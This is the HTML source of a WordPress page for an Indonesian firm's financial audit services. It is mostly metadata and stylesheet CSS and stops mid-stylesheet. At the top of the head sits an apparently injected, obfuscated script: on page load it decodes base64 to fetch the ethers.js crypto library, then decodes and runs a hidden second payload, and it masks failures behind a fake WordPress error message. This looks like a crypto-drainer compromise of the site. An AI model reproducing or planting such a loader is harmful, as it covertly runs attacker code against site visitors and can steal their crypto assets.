

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-baru/
body_size: 27525
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Jasa Audit Keuangan Perusahaan Baru 0813 9981 0272 - PT. Ayana Duta Mandiri</title>
<meta name="description" content="Jasa Audit Keuangan Perusahaan Baru"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-baru/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jasa Audit Keuangan Perusahaan Baru 0813 9981 0272 - PT. Ayana Duta Mandiri" />
<meta property="og:description" content="Jasa Audit Keuangan Perusahaan Baru" />
<meta property="og:url" content="https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-baru/" />
<meta property="og:site_name" content="PT. Ayana Duta Mandiri" />
<meta property="article:section" content="A-Jasa Audit Keuangan Perusahaan" />
<meta property="og:updated_time" content="2024-06-16T09:43:42+00:00" />
<meta property="article:published_time" content="2024-06-16T09:43:35+00:00" />
<meta property="article:modified_time" content="2024-06-16T09:43:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jasa Audit Keuangan Perusahaan Baru 0813 9981 0272 - PT. Ayana Duta Mandiri" />
<meta name="twitter:description" content="Jasa Audit Keuangan Perusahaan Baru" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="PT Ayana Duta Mandiri" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ayanadutamandiri.co.id/#person","name":"PT. Ayana Duta Mandiri"},{"@type":"WebSite","@id":"https://ayanadutamandiri.co.id/#website","url":"https://ayanadutamandiri.co.id","name":"PT. Ayana Duta Mandiri","publisher":{"@id":"https://ayanadutamandiri.co.id/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-baru/#webpage","url":"https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-baru/","name":"Jasa Audit Keuangan Perusahaan Baru 0813 9981 0272 - PT. Ayana Duta Mandiri","datePublished":"2024-06-16T09:43:35+00:00","dateModified":"2024-06-16T09:43:42+00:00","isPartOf":{"@id":"https://ayanadutamandiri.co.id/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ayanadutamandiri.co.id/author/ayanaduta/","name":"PT Ayana Duta Mandiri","url":"https://ayanadutamandiri.co.id/author/ayanaduta/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/965cbd1d6d5ee3fde05362db28cee8234bd4278869b669ec37590c08e6ca2510?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/965cbd1d6d5ee3fde05362db28cee8234bd4278869b669ec37590c08e6ca2510?s=96&amp;d=mm&amp;r=g","caption":"PT Ayana Duta Mandiri","inLanguage":"en-US"},"sameAs":["https://ayanadutamandiri.co.id"]},{"@type":"BlogPosting","headline":"Jasa Audit Keuangan Perusahaan Baru 0813 9981 0272 - PT. Ayana Duta Mandiri","datePublished":"2024-06-16T09:43:35+00:00","dateModified":"2024-06-16T09:43:42+00:00","articleSection":"A-Jasa Audit Keuangan Perusahaan","author":{"@id":"https://ayanadutamandiri.co.id/author/ayanaduta/","name":"PT Ayana Duta Mandiri"},"publisher":{"@id":"https://ayanadutamandiri.co.id/#person"},"description":"Jasa Audit Keuangan Perusahaan Baru","name":"Jasa Audit Keuangan Perusahaan Baru 0813 9981 0272 - PT. Ayana Duta Mandiri","@id":"https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-baru/#richSnippet","isPartOf":{"@id":"https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-baru/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ayanadutamandiri.co.id/jasa-audit-keuangan-perusahaan-baru/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT. Ayana Duta Mandiri &raquo; Feed" href="https://ayanadutamandiri.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Ayana Duta Mandiri &raquo; Comments Feed" href="https://ayanadutamandiri.co.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ayanadutamandiri.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayanadutamandiri.co.id%2Fjasa-audit-keuangan-perusahaan-baru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ayanadutamandiri.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayanadutamandiri.co.id%2Fjasa-audit-keuangan-perusahaan-baru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ayanadutamandiri.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://ayanadutamandiri.co.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://ayanadutamandiri.co.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility 